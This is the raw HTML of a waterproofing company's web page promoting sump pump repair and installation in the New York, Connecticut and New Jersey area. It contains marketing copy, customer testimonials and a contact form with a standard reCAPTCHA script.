<section class="banner full-width-banner" style="background-image: url(/cm/dpl/images/content/376/Sump_Pump_banner.jpg);">
  <div class="banner-container">
    <div class="row">
      <div class="columns large-7 medium-9 small-12">
                  <div class="full-width-banner__heading animate__fadeInLeft">Sump Pump Repair & Installation</div>
          <hr class="animate__fadeInLeft">
                                  <div class="banner__button-container animate__fadeInUp">
                          <a href="tel:866-965-5464" role="button" class="button shutter-out-horizontal ">
                CALL NOW              </a>
                      </div>
              </div>
    </div>
  </div>
</section>

<section class="content content__services sub-page" id="main-content">
  <div class="row collapse large-unstack">
    
    <main class="content-main columns large-expand small-order-1 large-order-2 animate__fadeInUp">
      <div class="content-text">
        <h1>Premier Sump Pump Installation and Repair in The&nbsp;Tri-State Area</h1> <p class="sub-heading">Protect Your Home from Unwanted Water</p> <p>Your home is your sanctuary, and <a href="https://www.rainkingwaterproofing.com/about.html">The Rain King</a> is here to help you keep it safe and dry with our professional sump pump repair and installation services. Our team of skilled technicians is dedicated to providing top-notch solutions to prevent water damage and keep your basement dry, no matter the weather conditions outside.</p> <p>A properly functioning sump pump is essential for every homeowner, as it helps protect your property from water damage and flooding. By installing a high-quality sump pump, you'll enjoy peace of mind knowing that your home is safeguarded against costly and potentially hazardous water damage. A well-maintained sump pump can also help <a href="https://www.rainkingwaterproofing.com/mold-remediation/mold-mildew-hazards.html">prevent mold and mildew growth</a>, ensuring a healthier living environment for you and your loved ones.</p> <div class="callout-hopscotch"> <div class="row medium-unstack align-middle"> <div class="columns medium-6"><img div="" src="/cm/dpl/images/create/sump-pump-cta.jpg" alt="40 Years Sump Pump Repair &amp; Install | Rye, NY - sump-pump-cta"></div> <div class="columns medium-6"> <h2>Protect Your Home from Water Damage -- Get Your Sump Pump Repaired Today!</h2> <hr class="dot"> <p>Don't let a faulty sump pump put your home at risk for water damage and costly repairs. Contact us to ensure your sump pump works efficiently, safeguarding your property from potential disasters.</p> <a class="button secondary shutter-out-horizontal" href="tel:866-965-5464">1-866-965-KING</a></div> </div> </div> <h2>How Our Sump Pump Repair and Installation Services Work</h2> <hr class="dot"> <p>Our team of experts begins by assessing your home's specific needs and recommending the best sump pump solution for your situation. We consider factors such as the size of your basement, the amount of water you typically experience, and your budget.</p> <p>Once we have determined your home's ideal sump pump system, our skilled technicians will perform a seamless installation with minimal disruption to your daily life. We also provide ongoing maintenance and repair services, ensuring that your sump pump remains in optimal condition for years.</p> 
      </div>
    </main>
    <aside class="content-sub columns large-5 small-order-2 large-order-1 animate__fadeIn">
      <div class="content-sub-text form-container">
          <nav class="navigation__side-bar" id="side-bar-navigation">
        <h2 class="side-bar__title">Crawl Space Encapsulation</h2>
        <ul class="vertical menu initial accordion-menu side-bar__menu" data-accordion-menu data-submenu-toggle="true">
                <li class="side-bar__menu-item ">
            <a class="side-bar__menu-link" href="https://www.rainkingwaterproofing.com/crawl-space-encapsulation.html">
              Crawl Space Encapsulation            </a>

                      </li>
                <li class="side-bar__menu-item ">
            <a class="side-bar__menu-link" href="https://www.rainkingwaterproofing.com/crawl-space-encapsulation/crawl-space-repair-encapsulation.html">
              Crawl Space Repair & Encapsulation            </a>

                      </li>
                <li class="side-bar__menu-item active">
            <a class="side-bar__menu-link" href="https://www.rainkingwaterproofing.com/crawl-space-encapsulation/sump-pump-repair-installation.html">
              Sump Pump Repair & Installation            </a>

                      </li>
          </ul>
  </nav>
        <div class="form-container__innerwrap">
          <div class="lead_box" id="lead_box"> <div class="lead-head">Protect Your Investment: Waterproof Your Basement Today</div> <p>Don't let water damage compromise the value and safety of your home. Let our experts at Rain King Waterproofing provide a comprehensive solution to your basement flooding problems.</p> <style media="screen">
	.visually-hidden {
		border: 0;
		clip: rect(0 0 0 0);
		height: 1px;
		margin: -1px;
		overflow: hidden;
		padding: 0;
		white-space: nowrap;
		position: absolute;
		width: 1px;
	}
</style>
<form method="post" action="#lead_box">
    <div class="required form_required_div margin_bottom_10 form-required-div">
        * Indicates required questions    </div>
    	
    					<div class="fm-question-container form_cd_question_container fm-fei-8 fm-qt-NAME_FULL_FIRSTLAST">
					                                              <div class="fm-question fm-cd-question form_cd_question required">
                      Name&nbsp;*                  </div>
                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                  	                        <div class="form-cd-name-first">
                        	<div class="form-cd-name-entry">
							<label for="NAME_FULL_FIRSTLAST::FirstName" class="visually-hidden">First Name</label>
                          	<input type="text" name="QForm[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::FirstName]" id="NAME_FULL_FIRSTLAST::FirstName" value=""
                            autocomplete="on"
                            style=" "
                              size="10" class="fm-text form_text required"
                               />
                               <input type="hidden" name="QFormAsked[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::FirstName][]" value="1" />
                          </div>
                          <div class="form-cd-name-desc">
                          	First                          </div>
                        </div>
                                                <div class="form-cd-name-last">
                        	<div class="form-cd-name-entry">
							<label for="NAME_FULL_FIRSTLAST::LastName" class="visually-hidden">Last Name</label>
                          	<input type="text" name="QForm[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::LastName]" id="NAME_FULL_FIRSTLAST::LastName" value=""
                              autocomplete="on"
                              style=" "
                                size="12" class="fm-text form_text required"
                                />
                                <input type="hidden" name="QFormAsked[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::LastName][]" value="1" />
                          </div>
                          <div class="form-cd-name-desc">
                          	Last                          </div>
                        </div>
                                          </div>
                                                                                              					</div>
										<div class="fm-question-container form_cd_question_container fm-fei-7 fm-qt-EMAIL">
					                    		                                                            <div class="fm-question fm-cd-question form_cd_question required">
                                    Email&nbsp;*                                </div>
                            							                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                                    <label for="EMAIL::Email" class="visually-hidden">Email</label>
									<input type="email" name="QForm[FEI7::K::EMAIL::K::FMI7::K::FEI7::Email]" id="EMAIL::Email" value=""
                                        autocomplete="on"
                                        style="  "
                                        size="10" class="form_text required"
                                         />
                                         <input type="hidden" name="QFormAsked[FEI7::K::EMAIL::K::FMI7::K::FEI7::Email][]" value="1" />
                                </div>
                                                                                                            					</div>
										<div class="fm-question-container form_cd_question_container fm-fei-6 fm-qt-PHONE_ALLSELECT">
					                    		                                                            <div class="fm-question fm-cd-question form_cd_question required">
                                    Phone #&nbsp;*                                </div>
                            							                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                                    <label for="PHONE_ALLSELECT::MobilePhone" class="visually-hidden">Mobile Phone</label>
									<input type="text" name="QForm[FEI6::K::PHONE_ALLSELECT::K::FMI7::K::FEI6::MobilePhone]" id="PHONE_ALLSELECT::MobilePhone" value=""
                                        autocomplete="on"
                                        style="  "
                                        size="10" class="form_text required"
                                         />
                                         <input type="hidden" name="QFormAsked[FEI6::K::PHONE_ALLSELECT::K::FMI7::K::FEI6::MobilePhone][]" value="1" />
                                </div>
                                                                                                            					</div>
											<div class="fm-question-container form_question fm-qid-1">
							<label for="QForm_1" class="visually-hidden"><div class="fm-question required">What else do we need to know?&nbsp;*</div></label>
						<div class="fm-question required">What else do we need to know?&nbsp;*</div>					<div class="fm-answer form_answer">
													<textarea name="QForm[QNI1::K::FMI7::K::FEI5][]" id="QForm_1" class="form_textarea required"
									style="  "
									rows="5" cols="30"></textarea>
												<input type="hidden" name="QFormAsked[QNI1::K::FMI7::K::FEI5][]" value="1" />
											</div>
						            </div>
                        <div style="position:absolute; left:-3500px">
        	<label for="sph_reqinfo" class="visually-hidden">Enter:</label>
			<input type="text" class="form_text" name="sph_reqinfo" id="sph_reqinfo" value="" autocomplete="new-password" />
        </div>
                <script>
      (function() {
        document.addEventListener('DOMContentLoaded', function() {
          const forms = document.querySelectorAll('form[method="post"]');
          forms.forEach(function(form) {
            // Store original submit handler
            let isSubmitting = false;
            let recaptchaAttempted = false;
            
            form.addEventListener('submit', function(e) {
              // If already submitting with token, allow it through
              if (isSubmitting) {
                return true;
              }
              
              // If reCAPTCHA isn't available, allow normal form submission
              if (typeof grecaptcha === 'undefined' || typeof grecaptcha.enterprise === 'undefined') {
                return true; // Allow form to submit normally
              }
              
              // If we already tried reCAPTCHA and it failed, let form submit normally
              if (recaptchaAttempted) {
                return true;
              }
              
              e.preventDefault();
              recaptchaAttempted = true;
              
              // Find the submit button to preserve its value
              let submitButton = form.querySelector('input[type="submit"][name="CompleteForm"]') || 
                                form.querySelector('input[type="image"][name="CompleteFormButton"]');
              
              // Set a timeout in case reCAPTCHA hangs
              let submitTimeout = setTimeout(function() {
                console.warn('reCAPTCHA timeout - submitting form without token');
                // Add submit button value before programmatic submit
                if (submitButton && submitButton.name) {
                  let submitInput = document.createElement('input');
                  submitInput.type = 'hidden';
                  submitInput.name = submitButton.name;
                  submitInput.value = submitButton.value || submitButton.name;
                  form.appendChild(submitInput);
                }
                isSubmitting = true;
                HTMLFormElement.prototype.submit.call(form);
              }, 3000);
              
              try {
                grecaptcha.enterprise.ready(function() {
                  grecaptcha.enterprise.execute('6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j', {action: 'submit_form'})
                    .then(function(token) {
                      clearTimeout(submitTimeout);
                      // Add token to form
                      let input = document.createElement('input');
                      input.type = 'hidden';
                      input.name = 'g-recaptcha-response';
                      input.value = token;
                      form.appendChild(input);
                      
                      // Add submit button value before programmatic submit
                      if (submitButton && submitButton.name) {
                        let submitInput = document.createElement('input');
                        submitInput.type = 'hidden';
                        submitInput.name = submitButton.name;
                        submitInput.value = submitButton.value || submitButton.name;
                        form.appendChild(submitInput);
                      }
                      
                      // Set flag and submit
                      isSubmitting = true;
                      // Use HTMLFormElement.prototype.submit to bypass event listeners
                      HTMLFormElement.prototype.submit.call(form);
                    })
                    .catch(function(error) {
                      clearTimeout(submitTimeout);
                      console.error('reCAPTCHA execution error:', error);
                      // Add submit button value before programmatic submit
                      if (submitButton && submitButton.name) {
                        let submitInput = document.createElement('input');
                        submitInput.type = 'hidden';
                        submitInput.name = submitButton.name;
                        submitInput.value = submitButton.value || submitButton.name;
                        form.appendChild(submitInput);
                      }
                      // Submit form without token
                      isSubmitting = true;
                      HTMLFormElement.prototype.submit.call(form);
                    });
                });
              } catch(error) {
                clearTimeout(submitTimeout);
                console.error('reCAPTCHA error:', error);
                // Add submit button value before programmatic submit
                if (submitButton && submitButton.name) {
                  let submitInput = document.createElement('input');
                  submitInput.type = 'hidden';
                  submitInput.name = submitButton.name;
                  submitInput.value = submitButton.value || submitButton.name;
                  form.appendChild(submitInput);
                }
                // Submit form without token
                isSubmitting = true;
                HTMLFormElement.prototype.submit.call(form);
              }
            });
          });
        });
      })();
    </script>
        <div class="fm-submit-container form_submit_container">
    				<input type="submit" name="CompleteForm" id="CompleteForm" value="GET IN TOUCH" class="buttons" />
				        <input type="hidden" name="FormSend_GroupID" value="21" /><input type="hidden" name="FormSend_FormID" value="7" /><input type="hidden" name="GroupID_PageComplete" value="1" /><input type="hidden" name="TempForm_CustomerMessageID" value="" /><input type="hidden" name="TempForm_ProcessCustomerID" value="" /><input type="hidden" name="form_duplication_id" value="5F5GM4u/apGPPfLNNKEGS0dmZfBn69opXAS9ytq4wYo=" />    </div>
        <p style="font-size: 11px; margin-top: 10px;">
      This site is protected by reCAPTCHA and the Google 
      <a href="https://policies.google.com/privacy" target="_blank" rel="noopener">Privacy Policy</a> and 
      <a href="https://policies.google.com/terms" target="_blank" rel="noopener">Terms of Service</a> apply.
    </p>
    </form>
</div> 
        </div>
      </div>
    </aside>
  </div>
</section><section class="callout-reputation-table  animate__fadeInUp">

  <div class="graphic_bevel">
  <svg xmlns="http://www.w3.org/2000/svg" width="101%" height="100%" viewBox="0 0 2000.996 159.885">
    <path id="Path_551" data-name="Path 551" d="M-9973,7398.628h1998.979v25.231l-989.756,119.379L-9973,7423.859Z" transform="translate(9973 -7398.628)" fill="rgb(221,240,234)" width="100%" />
    <path id="Path_550" data-name="Path 550" d="M-9973,7432.645l1006.328,124.737,992.281-124.737v-34.017L-8966.672,7523.5-9973,7398.628Z" transform="translate(9973.5 -7398)" fill="rgb(235,140,106)" width="100%" />
  </svg>
</div>
  <div class="row columns">
    <div class="callout-reputation-table-wraper">
      <div class="inner-wrapper">
        <div class="row columns text-center">
          <h2>The Rain King’s Customized Waterproofing Plans for Every Home</h2>
          <div class="hr-wrapper">
            <hr class="animate__trace">
          </div>
        </div>
        <div class="row small-up-1 medium-up-2">
                      <div class="columns">
              <div class="row">
                <div class="columns small-2 shrink">
                  <div class="svg-wrapper">
                    <svg xmlns="http://www.w3.org/2000/svg" width="34.843" height="33.35" viewBox="0 0 34.843 33.35">
  <path id="Icon_awesome-star" data-name="Icon awesome-star" d="M16.994,1.159,12.741,9.782,3.226,11.169a2.085,2.085,0,0,0-1.153,3.556l6.884,6.708L7.329,30.91A2.083,2.083,0,0,0,10.351,33.1l8.512-4.474L27.375,33.1A2.084,2.084,0,0,0,30.4,30.91l-1.628-9.476,6.884-6.708A2.085,2.085,0,0,0,34.5,11.169L24.985,9.782,20.732,1.159a2.086,2.086,0,0,0-3.738,0Z" transform="translate(-1.441 0.001)" fill="#eb8c6a"/>
</svg>                  </div>
                </div>
                <div class="columns">
                  <div class="item-heading h3">100% Lifetime Transferable Guarantee</div>
                  <div class="message">Secure your investment with The Rain King’s 100% Lifetime Transferable Guarantee on all basement waterproofing services. This exceptional guarantee protects your home and enhances its value by being transferable to new homeowners.</div>
                </div>
              </div>
            </div>
                      <div class="columns">
              <div class="row">
                <div class="columns small-2 shrink">
                  <div class="svg-wrapper">
                    <svg xmlns="http://www.w3.org/2000/svg" width="36.943" height="23.902" viewBox="0 0 36.943 23.902">
  <path id="Icon_ionic-md-people" data-name="Icon ionic-md-people" d="M27.439,17.834a4.98,4.98,0,1,0-5.038-4.98A5.024,5.024,0,0,0,27.439,17.834ZM14,17.834a4.98,4.98,0,1,0-5.038-4.98A5.024,5.024,0,0,0,14,17.834Zm0,3.652c-3.947,0-11.755,1.909-11.755,5.81v4.482H26V27.3C26,23.395,17.951,21.486,14,21.486Zm13.434.913A8.9,8.9,0,0,0,26,22.482c1.932,1.411,2.639,2.324,2.639,4.814v4.482H39.193V27.3C39.193,23.395,31.385,22.4,27.439,22.4Z" transform="translate(-2.25 -7.875)" fill="#eb8c6a"/>
</svg>                  </div>
                </div>
                <div class="columns">
                  <div class="item-heading h3">24/7 Emergency Response Team</div>
                  <div class="message">The Rain King’s' 24/7 Emergency Response Team is always prepared to address basement water damage or flooding emergencies. Our swift response and practical solutions make us dependable for safeguarding your home from water damage.</div>
                </div>
              </div>
            </div>
                      <div class="columns">
              <div class="row">
                <div class="columns small-2 shrink">
                  <div class="svg-wrapper">
                    <svg xmlns="http://www.w3.org/2000/svg" width="24.985" height="32.481" viewBox="0 0 24.985 32.481">
  <path id="Icon_ionic-md-document" data-name="Icon ionic-md-document" d="M21.741,3.375H9.873A3.123,3.123,0,0,0,6.75,6.5V32.733a3.123,3.123,0,0,0,3.123,3.123H28.612a3.123,3.123,0,0,0,3.123-3.123V13.369ZM20.492,14.618V5.874l8.745,8.745Z" transform="translate(-6.75 -3.375)" fill="#eb8c6a"/>
</svg>                  </div>
                </div>
                <div class="columns">
                  <div class="item-heading h3">Free Estimates and Inspections</div>
                  <div class="message">Benefit from The Rain King’s complimentary estimates and inspections for all basement waterproofing projects. Our expert team will thoroughly examine your home and suggest the most suitable waterproofing options, all without any financial commitment.</div>
                </div>
              </div>
            </div>
                      <div class="columns">
              <div class="row">
                <div class="columns small-2 shrink">
                  <div class="svg-wrapper">
                    <svg xmlns="http://www.w3.org/2000/svg" width="30.695" height="30.695" viewBox="0 0 30.695 30.695">
  <path id="Icon_awesome-certificate" data-name="Icon awesome-certificate" d="M27.5,15.343l2.757-2.7a1.428,1.428,0,0,0-.639-2.418l-3.756-.959L26.916,5.55a1.452,1.452,0,0,0-1.778-1.779L21.421,4.83l-.958-3.757a1.438,1.438,0,0,0-2.418-.64l-2.7,2.778L12.651.433a1.438,1.438,0,0,0-2.418.64L9.275,4.83,5.558,3.771A1.452,1.452,0,0,0,3.78,5.55L4.839,9.268l-3.756.959a1.428,1.428,0,0,0-.639,2.418l2.757,2.7-2.757,2.7a1.428,1.428,0,0,0,.639,2.418l3.756.959L3.78,25.136a1.452,1.452,0,0,0,1.778,1.779l3.717-1.059.958,3.757a1.425,1.425,0,0,0,2.418.64l2.7-2.758,2.7,2.758a1.431,1.431,0,0,0,2.418-.64l.958-3.757,3.717,1.059a1.452,1.452,0,0,0,1.778-1.779l-1.059-3.718,3.756-.959a1.428,1.428,0,0,0,.639-2.418l-2.757-2.7Z" fill="#eb8c6a"/>
</svg>                  </div>
                </div>
                <div class="columns">
                  <div class="item-heading h3">Licensed and Insured</div>
                  <div class="message">As a fully licensed and insured provider, The Rain King delivers top-notch basement waterproofing services with the highest professionalism. Trust our well-trained team to expertly handle your project and ensure a dry and safe basement for your home.</div>
                </div>
              </div>
            </div>
                  </div>
      </div>
    </div>

    <div class="row columns btn-wrapper">
      <a href="tel:866-965-5464" class="button secondary">Call Now</a>
    </div>
  </div>
</section>
<section class="section-testimonials-slide-bar scroll-effect from-left">
  <div class="testimonial-wrapper">
    <div class="row columns">
              <h2>The Rain King’s Waterproofing Solutions Saved Our Home from Water Damage</h2>
            <div class="testimonial-slide-bar swiper">
        <div class="swiper-wrapper">
                  <div class="swiper-slide">
            <img src="/images/rating.svg" class="noframe" alt="A.G., Fairfield, CT's Rating">
            <blockquote class="testimonial-slide-bar_blockquote">
              <q class="testimonial-slide-bar_quote">I was fed up with the dampness that seemed to invade my home. We live in a raised ranch, our basement is an integral part of our lives. It was embarrassing when friends or family came over. There was a musty odor that seemed to hang there and could be cut with a knife. You guys remedied the problem once and for all. Now we are very proud of our home. Thank you, Rain King.</q>
                              <cite class="testimonial-slide-bar_source"> A.G., Fairfield, CT </cite>
                          </blockquote>
          </div>
                  <div class="swiper-slide">
            <img src="/images/rating.svg" class="noframe" alt="C.B., New Haven, CT's Rating">
            <blockquote class="testimonial-slide-bar_blockquote">
              <q class="testimonial-slide-bar_quote">My foundation was cracked. It was evident water was coming from that location. I had several people look at it. Unfortunately no one had an affordable solution. Your engineer suggested we cut the block out and rebuild it. I was very skeptical. It's now several rain falls later and all is well. Your company is everything it's cracked up to be.</q>
                              <cite class="testimonial-slide-bar_source"> C.B., New Haven, CT </cite>
                          </blockquote>
          </div>
                  <div class="swiper-slide">
            <img src="/images/rating.svg" class="noframe" alt="T.R., Long Island, NY's Rating">
            <blockquote class="testimonial-slide-bar_blockquote">
              <q class="testimonial-slide-bar_quote">I didn't think we would ever use the lower level of our home, unless we were going to start a fish farm. Thanks to your men and their very hard work, our basement is bone dry. Now our entire home is livable and enjoyable.</q>
                              <cite class="testimonial-slide-bar_source"> T.R., Long Island, NY </cite>
                          </blockquote>
          </div>
                  <div class="swiper-slide">
            <img src="/images/rating.svg" class="noframe" alt="J.F., Bergen County, NJ's Rating">
            <blockquote class="testimonial-slide-bar_blockquote">
              <q class="testimonial-slide-bar_quote">You said we wouldn't get water in our house once you fixed it. You were right. Not a drop! Let me say the Rain King company is top notch.</q>
                              <cite class="testimonial-slide-bar_source"> J.F., Bergen County, NJ </cite>
                          </blockquote>
          </div>
                  <div class="swiper-slide">
            <img src="/images/rating.svg" class="noframe" alt="M.O., Westchester, NY's Rating">
            <blockquote class="testimonial-slide-bar_blockquote">
              <q class="testimonial-slide-bar_quote">I'm writing to say thank you. Thank you for giving us our basement back. I really want to applaud the men that worked on our house. They were the fastest hardest working group of men I have ever seen. The Rain King is very lucky to have employees like that. I recommend all of them get a bonus.</q>
                              <cite class="testimonial-slide-bar_source"> M.O., Westchester, NY </cite>
                          </blockquote>
          </div>
                  <div class="swiper-slide">
            <img src="/images/rating.svg" class="noframe" alt="R.P., Greenwich, CT's Rating">
            <blockquote class="testimonial-slide-bar_blockquote">
              <q class="testimonial-slide-bar_quote">We have all heard the old cliché, when it rains it pours. In my case when it rained and it poured, it flooded my basement and threatened my furnace. I called your company and now I don't care if it rains, pours, snows, whatever. I'm warm and dry. I tell everyone I know that The Rain King is a good company.</q>
                              <cite class="testimonial-slide-bar_source"> R.P., Greenwich, CT </cite>
                          </blockquote>
          </div>
                  <div class="swiper-slide">
            <img src="/images/rating.svg" class="noframe" alt="D.M., Yonkers, NY's Rating">
            <blockquote class="testimonial-slide-bar_blockquote">
              <q class="testimonial-slide-bar_quote">My mother has asked me to write a thank you letter. Thank you for giving her a fair price. In some cases the other companies were almost twice your estimate. For the longest time water in her basement had prevented her from renting it. Your fair pricing made it possible to repair her home and get her rental income back. Thank you, Rain King, for helping my mom maintain her financial independence</q>
                              <cite class="testimonial-slide-bar_source"> D.M., Yonkers, NY </cite>
                          </blockquote>
          </div>
                  <div class="swiper-slide">
            <img src="/images/rating.svg" class="noframe" alt="J. M., Weston, CT's Rating">
            <blockquote class="testimonial-slide-bar_blockquote">
              <q class="testimonial-slide-bar_quote">Just a quick note to thank your company. My basement was a soggy mess. Other companies wouldn't even attempt a repair. I couldn't sell my house. Until your men fixed it. Thank you for adding real value to my home.</q>
                              <cite class="testimonial-slide-bar_source"> J. M., Weston, CT </cite>
                          </blockquote>
          </div>
                  <div class="swiper-slide">
            <img src="/images/rating.svg" class="noframe" alt="A.B., New Cannon, CT's Rating">
            <blockquote class="testimonial-slide-bar_blockquote">
              <q class="testimonial-slide-bar_quote">Several years ago one of the major waterproofing companies installed a system that failed to work. Your guys came along, tore out the old and put in a new one. We have never had problem since, and you gave us a life time warranty to boot. I have recommend your company to many of my friends and will continue to do so. Thanks, Rain King.</q>
                              <cite class="testimonial-slide-bar_source"> A.B., New Cannon, CT </cite>
                          </blockquote>
          </div>
                  <div class="swiper-slide">
            <img src="/images/rating.svg" class="noframe" alt="C.R., Adirondack, NY's Rating">
            <blockquote class="testimonial-slide-bar_blockquote">
              <q class="testimonial-slide-bar_quote">I just wanted to let you know. Your salesmen, and your installers were some of the nicest people ever to work on our house. They were polite and considerate and very,very clean. We are extremely happy that we chose The Rain King to install a water abatement system in our home.</q>
                              <cite class="testimonial-slide-bar_source"> C.R., Adirondack, NY </cite>
                          </blockquote>
          </div>
                </div>
        <div class="swiper-pagination"></div>
      </div>
    </div>
  </div>
</section>
<section class="contact_bar animate__fadeInUp">
  <div class="row align-middle align-center">
    <div class="columns small-12 large-8">
      <h2>Don't Risk a Flooded Basement – Trust Our Sump Pump Repair Specialists</h2><hr class="animate__trace">      <p>A malfunctioning sump pump can lead to a flooded basement and costly damage to your home. Don't take chances – rely on our experienced sump pump repair specialists to ensure your system operates at peak performance, protecting your home from potential flooding.</p>              <a href="/contact-us.html" class="button secondary shutter-out-horizontal">Get in Touch</a>
          </div>
  </div>
</section></div>
<div class="page-footer">
  <div class="upper">
    <div class="row">
      <div class="columns small-12 large-3 text-center">
        <a href="/"><img class="logo noframe" src="/images/footer-logo.svg" alt="The Rain King"></a>
                  <a href="tel:866-965-5464" class="page-footer__phone">
            1-866-965-5464          </a>
              </div>
      <div class="columns small-12 large-3 footer-content">
        <div class="row small-up-1 medium-up-2 large-up-1">
                      <div class="columns">
              <div class="h2">Areas We Serve</div>
              <div class="service-areas">
                Tri-State Area              </div>
            </div>
                                <div class="columns">
              <div class="h2">Emergency Response Team</div>
              <div class="footer-emergency">
                Available 7 days a week, <br>
24 hours a day              </div>  
            </div>
                  </div>
      </div>
      <div class="columns small-12 large-3 show-for-large">
        <div class="h2">Services Offered</div>
        <div class="footer-nav navigation__theme-footer-services">
  <ul class="vertical">
          <li><a href="/waterproofing.html" class="service-nav-item">Basement Waterproofing</a></li>
          <li><a href="
/crawl-space-encapsulation.html" class="service-nav-item">
Crawl Space Encapsulation</a></li>
          <li><a href="
/structural-repairs.html" class="service-nav-item">
Structural Repairs</a></li>
          <li><a href="
/mold-remediation.html" class="service-nav-item">
Mold Remediation</a></li>
      </ul>
</div>      </div>
      <div class="columns small-12 large-3 text-center-small">
        <a href="https://www.google.com/search?q=rain+king+waterproofing&rlz=1C5CHFA_enUS946US946&oq=rain+ki&gs_lcrp=EgZjaHJvbWUqBggAEEUYOzIGCAAQRRg7MgcIARAuGIAEMgYIAhBFGDkyBwgDEAAYgAQyBwgEEAAYgAQyBggFEEUYPDIGCAYQRRg8MgYIBxBFGDzSAQgxMTc2ajBqN6gCALACAA&sourceid=chrome&ie=UTF-8#lrd=0x89c2973364917eb3:0x1f36afcedd47d9f4,3,,,," target="_blank" rel="noopener" class="button shutter-out-horizontal dark">Leave a Review</a>
        <div class="page-footer_social">
          <div class="h2">Follow Us:</div>
          <div class="social">
      <a href="https://www.facebook.com/RainKingWaterproofing/" target="_blank" aria-label="Facebook" rel="noopener" class="social_facebook-link social_link">
      <span class="social_icon-facebook social_icon">
        <svg xmlns='http://www.w3.org/2000/svg' width='8.569' height='16'><path d='M8.01 9l.444-2.9h-2.78V4.225A1.448 1.448 0 017.31 2.661h1.263V.2A15.4 15.4 0 006.327 0a3.535 3.535 0 00-3.784 3.9v2.2H0V9h2.543v7h3.13V9z' fill='currentColor'/></svg>      </span>
    </a>
  </div>        </div>
      </div>
    </div>
    <div class="row align-center">
      <div class="columns large-12 show-for-large">
        <hr>
      </div>
      <div class="columns hide-for-large small-5 medium-6">
        <div class="h2">Services Offered</div>
        <div class="footer-nav navigation__theme-footer-services">
  <ul class="vertical">
          <li><a href="/waterproofing.html" class="service-nav-item">Basement Waterproofing</a></li>
          <li><a href="
/crawl-space-encapsulation.html" class="service-nav-item">
Crawl Space Encapsulation</a></li>
          <li><a href="
/structural-repairs.html" class="service-nav-item">
Structural Repairs</a></li>
          <li><a href="
/mold-remediation.html" class="service-nav-item">
Mold Remediation</a></li>
      </ul>
</div>      </div>
      <div class="columns small-5 medium-6 large-12">
        <div class="h2 hide-for-large">Quick Links</div>
        <div class="footer-nav navigation__theme-footer-main">
  <ul class="vertical">
            <li class="np-1  ">
          <a href="https://www.rainkingwaterproofing.com/" >
            <span data-text="Home"> Home </span>
          </a>
                  </li>
        <li class="np-603  ">
          <a href="https://www.rainkingwaterproofing.com/about.html" >
            <span data-text="About Us"> About Us </span>
          </a>
                  </li>
        <li class="np-715  ">
          <a href="https://www.rainkingwaterproofing.com/dehumidification.html" >
            <span data-text="Dehumidification"> Dehumidification </span>
          </a>
                  </li>
        <li class="np-67 has-submenu  ">
          <a href="https://www.rainkingwaterproofing.com/service-areas.html" >
            <span data-text="Service Areas"> Service Areas </span>
          </a>
                      <ul class="menu">
                                <li class="np-886 ">
                    <a href="https://www.rainkingwaterproofing.com/service-areas/bronx-ny.html" >
                      <span data-text="Bronx, NY"> Bronx, NY </span>
                    </a>
                                      </li>
                                <li class="np-916 ">
                    <a href="https://www.rainkingwaterproofing.com/service-areas/westchester-county-ny.html" >
                      <span data-text="Westchester County, NY"> Westchester County, NY </span>
                    </a>
                                      </li>
                                <li class="np-960 ">
                    <a href="https://www.rainkingwaterproofing.com/service-areas/greenwich-ct.html" >
                      <span data-text="Greenwich, CT"> Greenwich, CT </span>
                    </a>
                                      </li>
                                <li class="np-977 ">
                    <a href="https://www.rainkingwaterproofing.com/service-areas/putnam-county-ny.html" >
                      <span data-text="Putnam County, NY"> Putnam County, NY </span>
                    </a>
                                      </li>
                                <li class="np-999 ">
                    <a href="https://www.rainkingwaterproofing.com/service-areas/fairfield-county-ct.html" >
                      <span data-text="Fairfield County, CT"> Fairfield County, CT </span>
                    </a>
                                      </li>
                                <li class="np-1066 ">
                    <a href="https://www.rainkingwaterproofing.com/service-areas/yonkers-ny.html" >
                      <span data-text="Yonkers, NY"> Yonkers, NY </span>
                    </a>
                                      </li>
                                <li class="np-1088 ">
                    <a href="https://www.rainkingwaterproofing.com/service-areas/white-plains-ny.html" >
                      <span data-text="White Plains, NY"> White Plains, NY </span>
                    </a>
                                      </li>
                                <li class="np-1136 ">
                    <a href="https://www.rainkingwaterproofing.com/service-areas/mount-vernon-ny.html" >
                      <span data-text="Mount Vernon, NY"> Mount Vernon, NY </span>
                    </a>
                                      </li>
                                <li class="np-1139 ">
                    <a href="https://www.rainkingwaterproofing.com/service-areas/new-rochelle-ny.html" >
                      <span data-text="New Rochelle, NY"> New Rochelle, NY </span>
                    </a>
                                      </li>
                                <li class="np-1164 ">
                    <a href="https://www.rainkingwaterproofing.com/service-areas/rye-ny.html" >
                      <span data-text="Rye, NY"> Rye, NY </span>
                    </a>
                                      </li>
                                <li class="np-1282 ">
                    <a href="https://www.rainkingwaterproofing.com/service-areas/stamford-ct.html" >
                      <span data-text=" Stamford, CT">  Stamford, CT </span>
                    </a>
                                      </li>
                                <li class="np-1343 ">
                    <a href="https://www.rainkingwaterproofing.com/service-areas/scarsdale-ny.html" >
                      <span data-text="Scarsdale, NY"> Scarsdale, NY </span>
                    </a>
                                      </li>
                          </ul>
                  </li>
        <li class="np-4  ">
          <a href="https://www.rainkingwaterproofing.com/contact-us.html" >
            <span data-text="Contact Us"> Contact Us </span>
          </a>
                  </li>
  </ul>
</div>      </div>
    </div>
  </div>
  <div class="lower">
    <div class="hlm-footer row expanded align-middle align-center text-center">
  <div class="columns xlarge-7 large-expand small-12 large-order-2">
    <div class="footer-copyright">
      The contents of this webpage are Copyright &copy; 2026 The Rain King. All Rights Reserved. <a href="/privacy.html" class="privacy">Privacy</a>
    </div>

    
      </div>
  
  <div class="columns xlarge-expand large-3 small-6 large-order-1">
    <a href="http://superpath.com/?utm_source=superpath_com&utm_medium=footer&utm_campaign=brand_footer_links" aria-label="Visit Superpath Website" class="hlm__branding hlm__logo" target="_blank">
